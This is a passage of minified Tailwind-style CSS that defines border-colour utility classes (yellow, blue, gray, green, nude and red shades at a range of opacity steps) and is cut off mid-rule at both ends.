8/var(--tw-border-opacity))}.border-yellow-400\/0{border-color:rgba(255,217,8,0)}.border-yellow-400\/10{border-color:rgba(255,217,8,.1)}.border-yellow-400\/100{border-color:#ffd908}.border-yellow-400\/15{border-color:rgba(255,217,8,.15)}.border-yellow-400\/20{border-color:rgba(255,217,8,.2)}.border-yellow-400\/25{border-color:rgba(255,217,8,.25)}.border-yellow-400\/30{border-color:rgba(255,217,8,.3)}.border-yellow-400\/35{border-color:rgba(255,217,8,.35)}.border-yellow-400\/40{border-color:rgba(255,217,8,.4)}.border-yellow-400\/45{border-color:rgba(255,217,8,.45)}.border-yellow-400\/5{border-color:rgba(255,217,8,.05)}.border-yellow-400\/50{border-color:rgba(255,217,8,.5)}.border-yellow-400\/55{border-color:rgba(255,217,8,.55)}.border-yellow-400\/60{border-color:rgba(255,217,8,.6)}.border-yellow-400\/65{border-color:rgba(255,217,8,.65)}.border-yellow-400\/70{border-color:rgba(255,217,8,.7)}.border-yellow-400\/75{border-color:rgba(255,217,8,.75)}.border-yellow-400\/80{border-color:rgba(255,217,8,.8)}.border-yellow-400\/85{border-color:rgba(255,217,8,.85)}.border-yellow-400\/90{border-color:rgba(255,217,8,.9)}.border-yellow-400\/95{border-color:rgba(255,217,8,.95)}.border-x-blue-100{--tw-border-opacity:1;border-left-color:rgb(245 248 254/var(--tw-border-opacity));border-right-color:rgb(245 248 254/var(--tw-border-opacity))}.border-x-blue-100\/0{border-left-color:rgba(245,248,254,0);border-right-color:rgba(245,248,254,0)}.border-x-blue-100\/10{border-left-color:rgba(245,248,254,.1);border-right-color:rgba(245,248,254,.1)}.border-x-blue-100\/100{border-left-color:#f5f8fe;border-right-color:#f5f8fe}.border-x-blue-100\/15{border-left-color:rgba(245,248,254,.15);border-right-color:rgba(245,248,254,.15)}.border-x-blue-100\/20{border-left-color:rgba(245,248,254,.2);border-right-color:rgba(245,248,254,.2)}.border-x-blue-100\/25{border-left-color:rgba(245,248,254,.25);border-right-color:rgba(245,248,254,.25)}.border-x-blue-100\/30{border-left-color:rgba(245,248,254,.3);border-right-color:rgba(245,248,254,.3)}.border-x-blue-100\/35{border-left-color:rgba(245,248,254,.35);border-right-color:rgba(245,248,254,.35)}.border-x-blue-100\/40{border-left-color:rgba(245,248,254,.4);border-right-color:rgba(245,248,254,.4)}.border-x-blue-100\/45{border-left-color:rgba(245,248,254,.45);border-right-color:rgba(245,248,254,.45)}.border-x-blue-100\/5{border-left-color:rgba(245,248,254,.05);border-right-color:rgba(245,248,254,.05)}.border-x-blue-100\/50{border-left-color:rgba(245,248,254,.5);border-right-color:rgba(245,248,254,.5)}.border-x-blue-100\/55{border-left-color:rgba(245,248,254,.55);border-right-color:rgba(245,248,254,.55)}.border-x-blue-100\/60{border-left-color:rgba(245,248,254,.6);border-right-color:rgba(245,248,254,.6)}.border-x-blue-100\/65{border-left-color:rgba(245,248,254,.65);border-right-color:rgba(245,248,254,.65)}.border-x-blue-100\/70{border-left-color:rgba(245,248,254,.7);border-right-color:rgba(245,248,254,.7)}.border-x-blue-100\/75{border-left-color:rgba(245,248,254,.75);border-right-color:rgba(245,248,254,.75)}.border-x-blue-100\/80{border-left-color:rgba(245,248,254,.8);border-right-color:rgba(245,248,254,.8)}.border-x-blue-100\/85{border-left-color:rgba(245,248,254,.85);border-right-color:rgba(245,248,254,.85)}.border-x-blue-100\/90{border-left-color:rgba(245,248,254,.9);border-right-color:rgba(245,248,254,.9)}.border-x-blue-100\/95{border-left-color:rgba(245,248,254,.95);border-right-color:rgba(245,248,254,.95)}.border-x-blue-400{--tw-border-opacity:1;border-left-color:rgb(5 85 235/var(--tw-border-opacity));border-right-color:rgb(5 85 235/var(--tw-border-opacity))}.border-x-blue-400\/0{border-left-color:rgba(5,85,235,0);border-right-color:rgba(5,85,235,0)}.border-x-blue-400\/10{border-left-color:rgba(5,85,235,.1);border-right-color:rgba(5,85,235,.1)}.border-x-blue-400\/100{border-left-color:#0555eb;border-right-color:#0555eb}.border-x-blue-400\/15{border-left-color:rgba(5,85,235,.15);border-right-color:rgba(5,85,235,.15)}.border-x-blue-400\/20{border-left-color:rgba(5,85,235,.2);border-right-color:rgba(5,85,235,.2)}.border-x-blue-400\/25{border-left-color:rgba(5,85,235,.25);border-right-color:rgba(5,85,235,.25)}.border-x-blue-400\/30{border-left-color:rgba(5,85,235,.3);border-right-color:rgba(5,85,235,.3)}.border-x-blue-400\/35{border-left-color:rgba(5,85,235,.35);border-right-color:rgba(5,85,235,.35)}.border-x-blue-400\/40{border-left-color:rgba(5,85,235,.4);border-right-color:rgba(5,85,235,.4)}.border-x-blue-400\/45{border-left-color:rgba(5,85,235,.45);border-right-color:rgba(5,85,235,.45)}.border-x-blue-400\/5{border-left-color:rgba(5,85,235,.05);border-right-color:rgba(5,85,235,.05)}.border-x-blue-400\/50{border-left-color:rgba(5,85,235,.5);border-right-color:rgba(5,85,235,.5)}.border-x-blue-400\/55{border-left-color:rgba(5,85,235,.55);border-right-color:rgba(5,85,235,.55)}.border-x-blue-400\/60{border-left-color:rgba(5,85,235,.6);border-right-color:rgba(5,85,235,.6)}.border-x-blue-400\/65{border-left-color:rgba(5,85,235,.65);border-right-color:rgba(5,85,235,.65)}.border-x-blue-400\/70{border-left-color:rgba(5,85,235,.7);border-right-color:rgba(5,85,235,.7)}.border-x-blue-400\/75{border-left-color:rgba(5,85,235,.75);border-right-color:rgba(5,85,235,.75)}.border-x-blue-400\/80{border-left-color:rgba(5,85,235,.8);border-right-color:rgba(5,85,235,.8)}.border-x-blue-400\/85{border-left-color:rgba(5,85,235,.85);border-right-color:rgba(5,85,235,.85)}.border-x-blue-400\/90{border-left-color:rgba(5,85,235,.9);border-right-color:rgba(5,85,235,.9)}.border-x-blue-400\/95{border-left-color:rgba(5,85,235,.95);border-right-color:rgba(5,85,235,.95)}.border-x-blue-500{--tw-border-opacity:1;border-left-color:rgb(3 71 201/var(--tw-border-opacity));border-right-color:rgb(3 71 201/var(--tw-border-opacity))}.border-x-blue-500\/0{border-left-color:rgba(3,71,201,0);border-right-color:rgba(3,71,201,0)}.border-x-blue-500\/10{border-left-color:rgba(3,71,201,.1);border-right-color:rgba(3,71,201,.1)}.border-x-blue-500\/100{border-left-color:#0347c9;border-right-color:#0347c9}.border-x-blue-500\/15{border-left-color:rgba(3,71,201,.15);border-right-color:rgba(3,71,201,.15)}.border-x-blue-500\/20{border-left-color:rgba(3,71,201,.2);border-right-color:rgba(3,71,201,.2)}.border-x-blue-500\/25{border-left-color:rgba(3,71,201,.25);border-right-color:rgba(3,71,201,.25)}.border-x-blue-500\/30{border-left-color:rgba(3,71,201,.3);border-right-color:rgba(3,71,201,.3)}.border-x-blue-500\/35{border-left-color:rgba(3,71,201,.35);border-right-color:rgba(3,71,201,.35)}.border-x-blue-500\/40{border-left-color:rgba(3,71,201,.4);border-right-color:rgba(3,71,201,.4)}.border-x-blue-500\/45{border-left-color:rgba(3,71,201,.45);border-right-color:rgba(3,71,201,.45)}.border-x-blue-500\/5{border-left-color:rgba(3,71,201,.05);border-right-color:rgba(3,71,201,.05)}.border-x-blue-500\/50{border-left-color:rgba(3,71,201,.5);border-right-color:rgba(3,71,201,.5)}.border-x-blue-500\/55{border-left-color:rgba(3,71,201,.55);border-right-color:rgba(3,71,201,.55)}.border-x-blue-500\/60{border-left-color:rgba(3,71,201,.6);border-right-color:rgba(3,71,201,.6)}.border-x-blue-500\/65{border-left-color:rgba(3,71,201,.65);border-right-color:rgba(3,71,201,.65)}.border-x-blue-500\/70{border-left-color:rgba(3,71,201,.7);border-right-color:rgba(3,71,201,.7)}.border-x-blue-500\/75{border-left-color:rgba(3,71,201,.75);border-right-color:rgba(3,71,201,.75)}.border-x-blue-500\/80{border-left-color:rgba(3,71,201,.8);border-right-color:rgba(3,71,201,.8)}.border-x-blue-500\/85{border-left-color:rgba(3,71,201,.85);border-right-color:rgba(3,71,201,.85)}.border-x-blue-500\/90{border-left-color:rgba(3,71,201,.9);border-right-color:rgba(3,71,201,.9)}.border-x-blue-500\/95{border-left-color:rgba(3,71,201,.95);border-right-color:rgba(3,71,201,.95)}.border-x-gray-100{--tw-border-opacity:1;border-left-color:rgb(238 238 238/var(--tw-border-opacity));border-right-color:rgb(238 238 238/var(--tw-border-opacity))}.border-x-gray-100\/0{border-left-color:hsla(0,0%,93%,0);border-right-color:hsla(0,0%,93%,0)}.border-x-gray-100\/10{border-left-color:hsla(0,0%,93%,.1);border-right-color:hsla(0,0%,93%,.1)}.border-x-gray-100\/100{border-left-color:#eee;border-right-color:#eee}.border-x-gray-100\/15{border-left-color:hsla(0,0%,93%,.15);border-right-color:hsla(0,0%,93%,.15)}.border-x-gray-100\/20{border-left-color:hsla(0,0%,93%,.2);border-right-color:hsla(0,0%,93%,.2)}.border-x-gray-100\/25{border-left-color:hsla(0,0%,93%,.25);border-right-color:hsla(0,0%,93%,.25)}.border-x-gray-100\/30{border-left-color:hsla(0,0%,93%,.3);border-right-color:hsla(0,0%,93%,.3)}.border-x-gray-100\/35{border-left-color:hsla(0,0%,93%,.35);border-right-color:hsla(0,0%,93%,.35)}.border-x-gray-100\/40{border-left-color:hsla(0,0%,93%,.4);border-right-color:hsla(0,0%,93%,.4)}.border-x-gray-100\/45{border-left-color:hsla(0,0%,93%,.45);border-right-color:hsla(0,0%,93%,.45)}.border-x-gray-100\/5{border-left-color:hsla(0,0%,93%,.05);border-right-color:hsla(0,0%,93%,.05)}.border-x-gray-100\/50{border-left-color:hsla(0,0%,93%,.5);border-right-color:hsla(0,0%,93%,.5)}.border-x-gray-100\/55{border-left-color:hsla(0,0%,93%,.55);border-right-color:hsla(0,0%,93%,.55)}.border-x-gray-100\/60{border-left-color:hsla(0,0%,93%,.6);border-right-color:hsla(0,0%,93%,.6)}.border-x-gray-100\/65{border-left-color:hsla(0,0%,93%,.65);border-right-color:hsla(0,0%,93%,.65)}.border-x-gray-100\/70{border-left-color:hsla(0,0%,93%,.7);border-right-color:hsla(0,0%,93%,.7)}.border-x-gray-100\/75{border-left-color:hsla(0,0%,93%,.75);border-right-color:hsla(0,0%,93%,.75)}.border-x-gray-100\/80{border-left-color:hsla(0,0%,93%,.8);border-right-color:hsla(0,0%,93%,.8)}.border-x-gray-100\/85{border-left-color:hsla(0,0%,93%,.85);border-right-color:hsla(0,0%,93%,.85)}.border-x-gray-100\/90{border-left-color:hsla(0,0%,93%,.9);border-right-color:hsla(0,0%,93%,.9)}.border-x-gray-100\/95{border-left-color:hsla(0,0%,93%,.95);border-right-color:hsla(0,0%,93%,.95)}.border-x-gray-400{--tw-border-opacity:1;border-left-color:rgb(144 145 146/var(--tw-border-opacity));border-right-color:rgb(144 145 146/var(--tw-border-opacity))}.border-x-gray-400\/0{border-left-color:hsla(210,1%,57%,0);border-right-color:hsla(210,1%,57%,0)}.border-x-gray-400\/10{border-left-color:hsla(210,1%,57%,.1);border-right-color:hsla(210,1%,57%,.1)}.border-x-gray-400\/100{border-left-color:#909192;border-right-color:#909192}.border-x-gray-400\/15{border-left-color:hsla(210,1%,57%,.15);border-right-color:hsla(210,1%,57%,.15)}.border-x-gray-400\/20{border-left-color:hsla(210,1%,57%,.2);border-right-color:hsla(210,1%,57%,.2)}.border-x-gray-400\/25{border-left-color:hsla(210,1%,57%,.25);border-right-color:hsla(210,1%,57%,.25)}.border-x-gray-400\/30{border-left-color:hsla(210,1%,57%,.3);border-right-color:hsla(210,1%,57%,.3)}.border-x-gray-400\/35{border-left-color:hsla(210,1%,57%,.35);border-right-color:hsla(210,1%,57%,.35)}.border-x-gray-400\/40{border-left-color:hsla(210,1%,57%,.4);border-right-color:hsla(210,1%,57%,.4)}.border-x-gray-400\/45{border-left-color:hsla(210,1%,57%,.45);border-right-color:hsla(210,1%,57%,.45)}.border-x-gray-400\/5{border-left-color:hsla(210,1%,57%,.05);border-right-color:hsla(210,1%,57%,.05)}.border-x-gray-400\/50{border-left-color:hsla(210,1%,57%,.5);border-right-color:hsla(210,1%,57%,.5)}.border-x-gray-400\/55{border-left-color:hsla(210,1%,57%,.55);border-right-color:hsla(210,1%,57%,.55)}.border-x-gray-400\/60{border-left-color:hsla(210,1%,57%,.6);border-right-color:hsla(210,1%,57%,.6)}.border-x-gray-400\/65{border-left-color:hsla(210,1%,57%,.65);border-right-color:hsla(210,1%,57%,.65)}.border-x-gray-400\/70{border-left-color:hsla(210,1%,57%,.7);border-right-color:hsla(210,1%,57%,.7)}.border-x-gray-400\/75{border-left-color:hsla(210,1%,57%,.75);border-right-color:hsla(210,1%,57%,.75)}.border-x-gray-400\/80{border-left-color:hsla(210,1%,57%,.8);border-right-color:hsla(210,1%,57%,.8)}.border-x-gray-400\/85{border-left-color:hsla(210,1%,57%,.85);border-right-color:hsla(210,1%,57%,.85)}.border-x-gray-400\/90{border-left-color:hsla(210,1%,57%,.9);border-right-color:hsla(210,1%,57%,.9)}.border-x-gray-400\/95{border-left-color:hsla(210,1%,57%,.95);border-right-color:hsla(210,1%,57%,.95)}.border-x-gray-500{--tw-border-opacity:1;border-left-color:rgb(144 145 146/var(--tw-border-opacity));border-right-color:rgb(144 145 146/var(--tw-border-opacity))}.border-x-gray-500\/0{border-left-color:hsla(210,1%,57%,0);border-right-color:hsla(210,1%,57%,0)}.border-x-gray-500\/10{border-left-color:hsla(210,1%,57%,.1);border-right-color:hsla(210,1%,57%,.1)}.border-x-gray-500\/100{border-left-color:#909192;border-right-color:#909192}.border-x-gray-500\/15{border-left-color:hsla(210,1%,57%,.15);border-right-color:hsla(210,1%,57%,.15)}.border-x-gray-500\/20{border-left-color:hsla(210,1%,57%,.2);border-right-color:hsla(210,1%,57%,.2)}.border-x-gray-500\/25{border-left-color:hsla(210,1%,57%,.25);border-right-color:hsla(210,1%,57%,.25)}.border-x-gray-500\/30{border-left-color:hsla(210,1%,57%,.3);border-right-color:hsla(210,1%,57%,.3)}.border-x-gray-500\/35{border-left-color:hsla(210,1%,57%,.35);border-right-color:hsla(210,1%,57%,.35)}.border-x-gray-500\/40{border-left-color:hsla(210,1%,57%,.4);border-right-color:hsla(210,1%,57%,.4)}.border-x-gray-500\/45{border-left-color:hsla(210,1%,57%,.45);border-right-color:hsla(210,1%,57%,.45)}.border-x-gray-500\/5{border-left-color:hsla(210,1%,57%,.05);border-right-color:hsla(210,1%,57%,.05)}.border-x-gray-500\/50{border-left-color:hsla(210,1%,57%,.5);border-right-color:hsla(210,1%,57%,.5)}.border-x-gray-500\/55{border-left-color:hsla(210,1%,57%,.55);border-right-color:hsla(210,1%,57%,.55)}.border-x-gray-500\/60{border-left-color:hsla(210,1%,57%,.6);border-right-color:hsla(210,1%,57%,.6)}.border-x-gray-500\/65{border-left-color:hsla(210,1%,57%,.65);border-right-color:hsla(210,1%,57%,.65)}.border-x-gray-500\/70{border-left-color:hsla(210,1%,57%,.7);border-right-color:hsla(210,1%,57%,.7)}.border-x-gray-500\/75{border-left-color:hsla(210,1%,57%,.75);border-right-color:hsla(210,1%,57%,.75)}.border-x-gray-500\/80{border-left-color:hsla(210,1%,57%,.8);border-right-color:hsla(210,1%,57%,.8)}.border-x-gray-500\/85{border-left-color:hsla(210,1%,57%,.85);border-right-color:hsla(210,1%,57%,.85)}.border-x-gray-500\/90{border-left-color:hsla(210,1%,57%,.9);border-right-color:hsla(210,1%,57%,.9)}.border-x-gray-500\/95{border-left-color:hsla(210,1%,57%,.95);border-right-color:hsla(210,1%,57%,.95)}.border-x-gray-900{--tw-border-opacity:1;border-left-color:rgb(77 78 81/var(--tw-border-opacity));border-right-color:rgb(77 78 81/var(--tw-border-opacity))}.border-x-gray-900\/0{border-left-color:rgba(77,78,81,0);border-right-color:rgba(77,78,81,0)}.border-x-gray-900\/10{border-left-color:rgba(77,78,81,.1);border-right-color:rgba(77,78,81,.1)}.border-x-gray-900\/100{border-left-color:#4d4e51;border-right-color:#4d4e51}.border-x-gray-900\/15{border-left-color:rgba(77,78,81,.15);border-right-color:rgba(77,78,81,.15)}.border-x-gray-900\/20{border-left-color:rgba(77,78,81,.2);border-right-color:rgba(77,78,81,.2)}.border-x-gray-900\/25{border-left-color:rgba(77,78,81,.25);border-right-color:rgba(77,78,81,.25)}.border-x-gray-900\/30{border-left-color:rgba(77,78,81,.3);border-right-color:rgba(77,78,81,.3)}.border-x-gray-900\/35{border-left-color:rgba(77,78,81,.35);border-right-color:rgba(77,78,81,.35)}.border-x-gray-900\/40{border-left-color:rgba(77,78,81,.4);border-right-color:rgba(77,78,81,.4)}.border-x-gray-900\/45{border-left-color:rgba(77,78,81,.45);border-right-color:rgba(77,78,81,.45)}.border-x-gray-900\/5{border-left-color:rgba(77,78,81,.05);border-right-color:rgba(77,78,81,.05)}.border-x-gray-900\/50{border-left-color:rgba(77,78,81,.5);border-right-color:rgba(77,78,81,.5)}.border-x-gray-900\/55{border-left-color:rgba(77,78,81,.55);border-right-color:rgba(77,78,81,.55)}.border-x-gray-900\/60{border-left-color:rgba(77,78,81,.6);border-right-color:rgba(77,78,81,.6)}.border-x-gray-900\/65{border-left-color:rgba(77,78,81,.65);border-right-color:rgba(77,78,81,.65)}.border-x-gray-900\/70{border-left-color:rgba(77,78,81,.7);border-right-color:rgba(77,78,81,.7)}.border-x-gray-900\/75{border-left-color:rgba(77,78,81,.75);border-right-color:rgba(77,78,81,.75)}.border-x-gray-900\/80{border-left-color:rgba(77,78,81,.8);border-right-color:rgba(77,78,81,.8)}.border-x-gray-900\/85{border-left-color:rgba(77,78,81,.85);border-right-color:rgba(77,78,81,.85)}.border-x-gray-900\/90{border-left-color:rgba(77,78,81,.9);border-right-color:rgba(77,78,81,.9)}.border-x-gray-900\/95{border-left-color:rgba(77,78,81,.95);border-right-color:rgba(77,78,81,.95)}.border-x-green-400{--tw-border-opacity:1;border-left-color:rgb(0 163 111/var(--tw-border-opacity));border-right-color:rgb(0 163 111/var(--tw-border-opacity))}.border-x-green-400\/0{border-left-color:rgba(0,163,111,0);border-right-color:rgba(0,163,111,0)}.border-x-green-400\/10{border-left-color:rgba(0,163,111,.1);border-right-color:rgba(0,163,111,.1)}.border-x-green-400\/100{border-left-color:#00a36f;border-right-color:#00a36f}.border-x-green-400\/15{border-left-color:rgba(0,163,111,.15);border-right-color:rgba(0,163,111,.15)}.border-x-green-400\/20{border-left-color:rgba(0,163,111,.2);border-right-color:rgba(0,163,111,.2)}.border-x-green-400\/25{border-left-color:rgba(0,163,111,.25);border-right-color:rgba(0,163,111,.25)}.border-x-green-400\/30{border-left-color:rgba(0,163,111,.3);border-right-color:rgba(0,163,111,.3)}.border-x-green-400\/35{border-left-color:rgba(0,163,111,.35);border-right-color:rgba(0,163,111,.35)}.border-x-green-400\/40{border-left-color:rgba(0,163,111,.4);border-right-color:rgba(0,163,111,.4)}.border-x-green-400\/45{border-left-color:rgba(0,163,111,.45);border-right-color:rgba(0,163,111,.45)}.border-x-green-400\/5{border-left-color:rgba(0,163,111,.05);border-right-color:rgba(0,163,111,.05)}.border-x-green-400\/50{border-left-color:rgba(0,163,111,.5);border-right-color:rgba(0,163,111,.5)}.border-x-green-400\/55{border-left-color:rgba(0,163,111,.55);border-right-color:rgba(0,163,111,.55)}.border-x-green-400\/60{border-left-color:rgba(0,163,111,.6);border-right-color:rgba(0,163,111,.6)}.border-x-green-400\/65{border-left-color:rgba(0,163,111,.65);border-right-color:rgba(0,163,111,.65)}.border-x-green-400\/70{border-left-color:rgba(0,163,111,.7);border-right-color:rgba(0,163,111,.7)}.border-x-green-400\/75{border-left-color:rgba(0,163,111,.75);border-right-color:rgba(0,163,111,.75)}.border-x-green-400\/80{border-left-color:rgba(0,163,111,.8);border-right-color:rgba(0,163,111,.8)}.border-x-green-400\/85{border-left-color:rgba(0,163,111,.85);border-right-color:rgba(0,163,111,.85)}.border-x-green-400\/90{border-left-color:rgba(0,163,111,.9);border-right-color:rgba(0,163,111,.9)}.border-x-green-400\/95{border-left-color:rgba(0,163,111,.95);border-right-color:rgba(0,163,111,.95)}.border-x-nude-400{--tw-border-opacity:1;border-left-color:rgb(244 237 229/var(--tw-border-opacity));border-right-color:rgb(244 237 229/var(--tw-border-opacity))}.border-x-nude-400\/0{border-left-color:hsla(32,41%,93%,0);border-right-color:hsla(32,41%,93%,0)}.border-x-nude-400\/10{border-left-color:hsla(32,41%,93%,.1);border-right-color:hsla(32,41%,93%,.1)}.border-x-nude-400\/100{border-left-color:#f4ede5;border-right-color:#f4ede5}.border-x-nude-400\/15{border-left-color:hsla(32,41%,93%,.15);border-right-color:hsla(32,41%,93%,.15)}.border-x-nude-400\/20{border-left-color:hsla(32,41%,93%,.2);border-right-color:hsla(32,41%,93%,.2)}.border-x-nude-400\/25{border-left-color:hsla(32,41%,93%,.25);border-right-color:hsla(32,41%,93%,.25)}.border-x-nude-400\/30{border-left-color:hsla(32,41%,93%,.3);border-right-color:hsla(32,41%,93%,.3)}.border-x-nude-400\/35{border-left-color:hsla(32,41%,93%,.35);border-right-color:hsla(32,41%,93%,.35)}.border-x-nude-400\/40{border-left-color:hsla(32,41%,93%,.4);border-right-color:hsla(32,41%,93%,.4)}.border-x-nude-400\/45{border-left-color:hsla(32,41%,93%,.45);border-right-color:hsla(32,41%,93%,.45)}.border-x-nude-400\/5{border-left-color:hsla(32,41%,93%,.05);border-right-color:hsla(32,41%,93%,.05)}.border-x-nude-400\/50{border-left-color:hsla(32,41%,93%,.5);border-right-color:hsla(32,41%,93%,.5)}.border-x-nude-400\/55{border-left-color:hsla(32,41%,93%,.55);border-right-color:hsla(32,41%,93%,.55)}.border-x-nude-400\/60{border-left-color:hsla(32,41%,93%,.6);border-right-color:hsla(32,41%,93%,.6)}.border-x-nude-400\/65{border-left-color:hsla(32,41%,93%,.65);border-right-color:hsla(32,41%,93%,.65)}.border-x-nude-400\/70{border-left-color:hsla(32,41%,93%,.7);border-right-color:hsla(32,41%,93%,.7)}.border-x-nude-400\/75{border-left-color:hsla(32,41%,93%,.75);border-right-color:hsla(32,41%,93%,.75)}.border-x-nude-400\/80{border-left-color:hsla(32,41%,93%,.8);border-right-color:hsla(32,41%,93%,.8)}.border-x-nude-400\/85{border-left-color:hsla(32,41%,93%,.85);border-right-color:hsla(32,41%,93%,.85)}.border-x-nude-400\/90{border-left-color:hsla(32,41%,93%,.9);border-right-color:hsla(32,41%,93%,.9)}.border-x-nude-400\/95{border-left-color:hsla(32,41%,93%,.95);border-right-color:hsla(32,41%,93%,.95)}.border-x-red-100{--tw-border-opacity:1;border-left-color:rgb(255 243 244/var(--tw-border-opacity));border-right-color:rgb(255 243 244/var(--tw-border-opacity))}.border-x-red-100\/0{border-left-color:rgba(255,243,244,0);border-right-color:rgba(255,243,244,0)}.border-x-red-100\/10{border-left-color:rgba(255,243,244,.1);border-right-color:rgba(255,243,244,.1)}.border-x-red-100\/100{border-left-color:#fff3f4;border-right-color:#fff3f4}.border-x-red-100\/15{border-left-color:rgba(255,243,244,.15);border-right-color:rgba(255,243,244,.15)}.border-x-red-100\/20{border-left-color:rgba(255,243,244,.2);border-right-color:rgba(255,243,244,.2)}.border-x-red-100\/25{border-left-color:rgba(255,243,244,.25);border-right-color:rgba(255,243,244,.25)}.border-x-red-100\/30{border-left-color:rgba(255,243,244,.3);border-right-color:rgba(255,243,244,.3)}.border-x-red-100\/35{border-left-color:rgba(255,243,244,.35);border-right-color:rgba(255,243,244,.35)}.border-x-red-100\/40{border-left-color:rgba(255,243,244,.4);border-right-color:rgba(255,243,244,.4)}.border-x-red-100\/45{border-left-color:rgba(255,243,244,.45);border-right-color:rgba(255,243,244,.45)}.border-x-red-100\/5{border-left-color:rgba(255,243,244,.05);border-right-color:rgba(255,243,244,.05)}.border-x-red-100\/50{border-left-color:rgba(255,243,244,.5);border-right-color:rgba(255,243,244,.5)}.border-x-red-100\/55{border-left-color:rgba(255,243,244,.55);border-right-color:rgba(255,243,244,.55)}.border-x-red-100\/60{border-left-color:rgba(255,243,244,.6);border-right-color:rgba(255,243,244,.6)}.border-x-red-100\/65{border-left-color:rgba(255,243,244,.65);border-right-color:rgba(255,243,244,.65)}.border-x-red-100\/70{border-left-color:rgba(255,243,244,.7);border-right-color:rgba(255,243,244,.7)}.border-x-red-100\/75{border-left-color:rgba(255,243,244,.75);border-right-color:rgba(255,243,244,.75)}.border-x-red-100\/80{border-left-color:rgba(255,243,244,.8);border-right-color:rgba(255,243,244,.8)}.border-x-red-100\/85{border-left-color:rgba(255,243,244,.85);border-right-color:rgba(255,243,244,.85)}.border-x-red-100\/90{border-left-color:rgba(255,243,244,.9);border-right-color:rgba(255,243,244,.9)}.border-x-red-100\/95{border-left-color:rgba(255,243,244,.95);border-right-color:rgba(255,243,244,.95)}.border-x-red-400{--tw-border-opacity:1;border-left-color:rgb(255 138 142/var(--tw-border-opacity));border-right-color:rgb(255 138 142/var(--tw-border-opacity))}.border-x-red-400\/0{border-left-color:rgba(255,138,142,0);border-right-color:rgba(255,138,142,0)}.border-x-red-400\/10{border-left-color:rgba(255,138,142,.1);border-right-color:rgba(255,138,142,.1)}.border-x-red-400\/100{border-left-color:#ff8a8e;border-right-color:#ff8a8e}.border-x-red-400\/15{border-left-color:rgba(255,138,142,.15);border-right-color:rgba(255,138,142,.15)}.border-x-red-400\/20{border-left-color:rgba(255,138,142,.2);border-right-color:rgba(255,138,142,.2)}.border-x-red-400\/25{border-left-color:rgba(255,138,142,.25);border-right-color:rgba(255,138,142,.25)}.border-x-red-400\/30{border-left-color:rgba(255,138,142,.3);border-right-color:rgba(255,138,142,.3)}.border-x-red-400\/35{border-left-color:rgba(255,138,142,.35);border-right-color:rgba(255,138,142,.35)}.border-x-red-400\/40{border-left-color:rgba(255,138,142,.4);border-right-color:rgba(255,138,142,.4)}.border-x-red-400\/45{border-left-color:rgba(255,138,142,.45);border-right-color:rgba(255,138,142,.45)}.border-x-red-400\/5{border-left-color:rgba(255,138,142,.05);border-right-color:rgba(255,138,142,.05)}.border-x-red-400\/50{border-left-color:rgba(255,138,142,.5);border-right-color:rgba(255,138,142,.5)}.border-x-red-400\/55{border-left-color:rgba(255,138,142,.55);border-right-color:rgba(255,138,142,.55)}.border-x-red-400\/60{border-left-color:rgba(255,138,142,.6);border-right-color:rgba(255,138,142,.6)}.border-x-red-400\/65{border-left-color:rgba(255,138,142,.65);border-right-color:rgba(255,138,142,.65)}.border-x-red-400\/70{border-left-color:rgba(255,138,142,.7);border-right-color:rgba(255,138,142,.7)}.border-x-red-400\/75{border-left-color:rgba(255,138,142,.75);border-right-color:rgba(255,138,142,.75)}.border-x-red-400\/80{border-left-color:rgba(255,138,142,.8);border-right-color:rgba(255,138,142,.8)}.border-x-red-400\/85{border-left-color:rgba(255,138,142,.85);border-right-color:rgba(255,138,142,.85)}.border-x-red-400\/90{border-left-color:rgba(255,138,142,.9);border-right-color:rgba(255,138,142,.9)}.border-x-red-400\/95{border-left-color:rgba(255,138,142,.95);border-right-color:rgba(255,138,142,.95)}.border-x-yellow-100{--tw-border-opacity:1;border-left-color:rgb(255 251 230/var(--tw-border-opacity));border-right-color:rgb(255 251 230/var(--tw-border-opacity))}.border-x-yellow-100\/0{border-left-color:rgba(255,251,230,0);border-right-color:rgba(255,251,230,0)}.border-x-yellow-100\/10{border-left-color:rgba(255,251,230,.1);border-right-color:rgba(255,251,230,.1)}.border-x-yellow-100\/100{border-left-color:#fffbe6;border-right-color:#fffbe6}.border-x-yellow-100\/15{border-left-color:rgba(255,251,230,.15);border-right-color:rgba(255,251,230,.15)}.border-x-yellow-100\/20{border-left-color:rgba(255,251,230,.2);border-right-color:rgba(255,251,230,.2)}.border-x-yellow-100\/25{border-left-color:rgba(255,251,230,.25);border-right-color:rgba(255,251,230,.25)}.border-x-yellow-100\/30{border-left-color:rgba(255,251,230,.3);border-right-color:rgba(255,251,230,.3)}.border-x-yellow-100\/35{border-left-color:rgba(255,251,230,.35);border-right-color:rgba(255,251,230,.35)}.border-x-yellow-100\/40{border-left-color:rgba(255,251,230,.4);border-right-color:rgba(255,251,230,.4)}.border-x-yellow-100\/45{border-left-color:rgba(255,251,230,.45);border-right-color:rgba(255,251,230,.45)}.border-x-yellow-100\/5{border-left-color:rgba(255,251,230,.05);border-right-color:rgba(255,251,230,.05)}.border-x-yellow-100\/50{border-left-color:rgba(255,251,230,.5);border-right-color:rgba(255,251,230,.5)}.border-x-yellow-100\/55{border-left-color:rgba(255,251,230,.55);border-right-color:rgba(255,251,230,.55)}.border-x-yellow-100\/60{border-left-color:rgba(255,251,230,.6);border-right-color:rgba(255,251,230,.6)}.border-x-yellow-100\/65{border-left-color:rgba(255,251,230,.65);border-right-color:rgba(255,251,230,.65)}.border-x-yellow-100\/70{border-left-color:rgba(255,251,230,.7);border-right-color:rgba(255,251,230,.7)}.border-x-yellow-100\/75{border-left-color:rgba(255,251,230,.75);border-right-color:rgba(255,251,230,.75)}.border-x-yellow-100\/80{border-left-color:rgba(255,251,230,.8);border-right-color:rgba(255,251,230,.8)}.border-x-yellow-100\/85{border-left-color:rgba(255,251,230,.85);border-right-color:rgba(255,251,230,.85)}.border-x-yellow-100\/90{border-left-color:rgba(255,251,230,.9);border-right-color:rgba(255,251,230,.9)}.border-x-yellow-100\/95{border-left-color:rgba(255,251,230,.95);border-right-color:rgba(255,251,230,.95)}.border-x-yellow-400{--tw-border-opacity:1;border-left-color:rgb(255 217 8/var(--tw-border-opacity));border-right-color:rgb(255 217 